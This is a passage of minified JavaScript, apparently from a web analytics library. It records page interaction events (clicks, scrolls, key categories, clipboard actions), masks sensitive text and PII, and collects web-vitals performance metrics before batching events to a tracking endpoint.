i)ht(e)?r=us.getNearestElementMatching(e,o):r=us.getElementMatching(o),this.rr(t,i[o].name,r!==null)}VR(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,h=>this.iy(h,c)):r=us.getUnmaskedElementMatching(o,h=>this.iy(h,c)),r===null){this.rr(t,i[o].name,this.od);continue}let l=r.getAttribute(c);l!==null&&this.rr(t,i[o].name,l)}}rr(t,e,i){let r=Y.truncate(e,this.kR),o=Y.truncate(csString.prototype.trim.call(this.jR(i)),this.DR);t[r]=o}jR(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}iy(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.ty(i))}ty(t){return this.D.hasPII(t,null)}xR(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),pu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),yl=65535,z_=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!he(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*yl),f=Math.round(c/h*yl);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),G_=(()=>{class s extends Qs{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=z_.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ge.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.ad="");return e}}return s})(),gu=(()=>{class s extends Qs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),El=100,mu=(()=>{class s extends Qs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}HR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,mi(r.parentElement)||gi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=El)break;r=i.nextNode()}return!1}BR(t){let e=yi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ie(csEventtarget.apply(t))){let i=this.BR(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.HR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=Y.truncate(csString.prototype.trim.call(i.textContent),El);r.length>0&&(e.text=r)}}return e}}return s})();function q_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),csArray.prototype.push.call(r,new G_(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new B_,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}function W_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}var Y_=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.ny=()=>{document.visibilityState==="visible"&&this.ry()}}onStart(){this.ry(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.he}ry(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ny)}tu(){document.removeEventListener("visibilitychange",this.ny)}}return s})(),X_=(()=>{class s{constructor(t){this.$n=t}save(t){localStorage.setItem(this.$n,csJSON.stringify(t))}clear(){localStorage.removeItem(this.$n)}recover(){let t=localStorage.getItem(this.$n);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.$n}; value:${t})`)}finally{this.clear()}return e}}return s})(),K_=50,J_=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=K_}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),Q_=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Wt=t,this.St=e,this.Yt=i,this.FR=r,this.oy="select, select *, input, textarea",this.$R="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.zR="form",this.Nc=150,this.GR=400,this.cy=!1,this.xo=Wi((o,c)=>this.scrollListener(o,c),this.Nc),this.ly=Wi(o=>this.resizeListener(o),this.Nc),this.qR=dr(o=>this.mouseMoveListener(o),this.GR),this.WR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qR(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.Yt.on(this.$R,o=>this.changeListener(o))},{type:"submit",listener:this.Yt.on(this.zR,o=>this.submitListener(o))}],this.YR=[{boundElement:document,type:"mouseover",listener:this.Yt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Yt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Yt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Yt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Yt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Yt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Yt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Yt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Yt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Se=new Ks(this.lh),this.pu()}Yi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Xi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.FR,e=>e===t)}dy(){return this.Yt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(H.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.WR),this.Yt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.YR):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=pi.getScrollContainer(),i=Ie(e);i&&(this.cy=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=pi.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Wt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.COPY};this.Ie(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.CUT};this.Ie(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.PASTE};this.Ie(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}py(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Ie(t){ch(t)&&t.tgt!==Ge.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Z_=(()=>{class s{constructor(t,e,i){this.Wt=t,this.qt=e,this.Nt=i}processGesture(t,e){switch(t.type){case It.TAP:this.XR(e);break;case It.FLICK:this.KR(t,e);break;case It.DRAG:this.JR(t,e);break;default:break}}XR(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);i.tgt!==Ge.INVALID_ELEMENT&&this.j(i)}JR(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}KR(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.qt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.qt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var tb=(()=>{class s{constructor(){this.Ty=100,this.Vo=0,this.jo=yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.md(pi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Ry)}stop(){vt(this.Ry)}reset(){let t=pi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Vo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.lC(i);else{let r=this.hC(t);i=this.Cy(t,r),e=this.uC(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;pi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.md(e);(i>this.Vo||r>this.jo)&&(this.Vo=i,r>this.jo&&(this.jo=r),this.j())}lC(t){let e=Math.round(this.dC()/t*100);return Math.min(e,this.Ty)}dC(){let t=yt.windowHeight();return yt.windowOffsetY()+t}uC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cy(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ty)}hC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.jo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),eb=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),sb=(()=>{class s{constructor(t){this.xc=t.performance}getRequestParameters(){if(this.fC())return{};let t=this.pC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pC(){let t=this.xc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fC(){return!(this.xc&&this.xc.timing&&this.xc.timing.loadEventEnd>0)}}return s})();var yu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(yu=n.timeStamp,s(n))},!0)},Ne=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Pa=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Oa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Oa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Me=(s,n=-1)=>{let t=Oa(),e="navigate";return yu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Qr=new WeakMap;function Na(s,n){return Qr.get(s)||Qr.set(s,new n),Qr.get(s)}var Vo=class{constructor(){xe(this,"t");xe(this,"i",0);xe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ma=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ui=-1,vl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,or=s=>{document.visibilityState==="hidden"&&ui>-1&&(ui=s.type==="visibilitychange"?s.timeStamp:0,ib())},Sl=()=>{addEventListener("visibilitychange",or,!0),addEventListener("prerenderingchange",or,!0)},ib=()=>{removeEventListener("visibilitychange",or,!0),removeEventListener("prerenderingchange",or,!0)},Eu=()=>{var s;if(ui<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ui=t!=null?t:vl(),Sl(),bi(()=>{setTimeout(()=>{ui=vl(),Sl()})})}return{get firstHiddenTime(){return ui}}},Er=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},wl=[1800,3e3],vu=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Ne(s,i,wl,n.reportAllChanges),bi(o=>{i=Me("FCP"),e=Ne(s,i,wl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_l=[.1,.25],nb=(s,n={})=>{vu(Ma(()=>{let t,e=Me("CLS",0),i=Na(n,Vo),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Ne(s,e,_l,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Me("CLS",0),t=Ne(s,e,_l,n.reportAllChanges),Pa(()=>t())}),setTimeout(t))}))},Su=0,Zr=1/0,$n=0,rb=s=>{for(let n of s)n.interactionId&&(Zr=Math.min(Zr,n.interactionId),$n=Math.max($n,n.interactionId),Su=$n?($n-Zr)/7+1:0)},jo,bl=()=>{var s;return jo?Su:(s=performance.interactionCount)!=null?s:0},ob=()=>{"interactionCount"in performance||jo||(jo=yn("event",rb,{type:"event",buffered:!0,durationThreshold:0}))},Al=0,Ho=class{constructor(){xe(this,"u",[]);xe(this,"l",new Map);xe(this,"m");xe(this,"p")}v(){Al=bl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((bl()-Al)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},wu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ma(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Tl=[200,500],ab=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Er(()=>{var c;ob();let t,e=Me("INP"),i=Na(n,Ho),r=l=>{wu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ne(s,e,Tl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Me("INP"),t=Ne(s,e,Tl,n.reportAllChanges)}))})},Bo=class{constructor(){xe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Rl=[2500,4e3],cb=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("LCP"),r=Na(n,Bo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Ne(s,i,Rl,n.reportAllChanges);let l=Ma(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>wu(l),{capture:!0,once:!0});bi(h=>{i=Me("LCP"),e=Ne(s,i,Rl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},Cl=[800,1800],Fo=s=>{document.prerendering?Er(()=>Fo(s)):document.readyState!=="complete"?addEventListener("load",()=>Fo(s),!0):setTimeout(s)},lb=(s,n={})=>{let t=Me("TTFB"),e=Ne(s,t,Cl,n.reportAllChanges);Fo(()=>{let i=Oa();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Me("TTFB",0),e=Ne(s,t,Cl,n.reportAllChanges),e(!0)}))})},hb=(()=>{class s{onFCP(t){try{vu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{nb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{cb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{lb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{ab(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ub="csAnalysisEventsPersisted",Il="v2/events",$o=["trackEvent"],db="track",fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Yt=o,this.S=c,this.U=l,this.qt=h,this.pt=u,this.It=f,this.K=y,this.Gt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new J_,e=this.It.create(`${this.E.getTrackerUri()}/${Il}`,"base64");this.lr=this.CC(e),this.pe=this.IC(t,this.lr.getRecoveryStorage(),e),this.pe.init(),this.K.addListener(this.pe),this.pt.addListener(this.pe),this.S.register($o,i=>{if(!X(i))throw new ct($o[0]);this.pe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(db,(i,r,o)=>{let c=yr.handleCustomEventCommandMisuse(i,o);this.pe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.lr.start(),this.pe.start(t)}onAfterNaturalPageView(){this.pe.initStates()}onArtificialPageViewEnd(t){this.pe.clearStates(!0),t&&(this.pe.stop(),this.lr.stop())}onAfterArtificialPageView(t){this.pe.initStates(),t&&(this.pe.start(),this.lr.start()),this.pe.collectInitialEvents()}onBeforeSessionRenewal(){this.pe.clearStates(),this.pe.stop(),this.lr.stop()}onOptout(){this.pe.stop(),this.lr.stop()}IC(t,e,i){var r,o;let c=new sb(window),l=new tb,h=q_(this.E,this.et,this.Gt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new Q_(h,this.et,this.Yt,u),y=W_(this.E,this.et,this.Gt,this.Ft,this.kt),g=new Z_(y,this.qt),v=new eb(new hb),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${Il}`),M=new vi(this.wt,this.M),S,B,F,et;return new H_(this.E,f,g,l,c,t,x,M,this.U,e,v,T,i,h,I,w,b,S,B,F,et)}CC(t){return new Y_(new X_(ub),t)}}return s})(),pb=["startDataCollection","data-collection:start"],gb=["data-collection:stop"],mb=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(pb,()=>{this.cs.startDataCollection()}),this.S.register(gb,()=>{this.cs.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},yb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.us=i,this.ht=r,this.un=o,this.U=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.qs||!this.Hy?this.PC(l,h):this.OC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.NC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.un.stop())}OC(){this.qs||(this.qs=!0,this.U.isSessionValid()?(this.U.refreshSession(),this.un.start(Ls.Artificial)):this.U.renewSession(!1))}NC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===nr.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}PC(t,e){if(this.us.isActive()||(this.Fy=!0,this.MC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Ls.Renewal:Ls.Natural;this.un.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}MC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Eb=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let r=this.DC(t,i);if(e){let o=this.kC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}kC(t,e){let 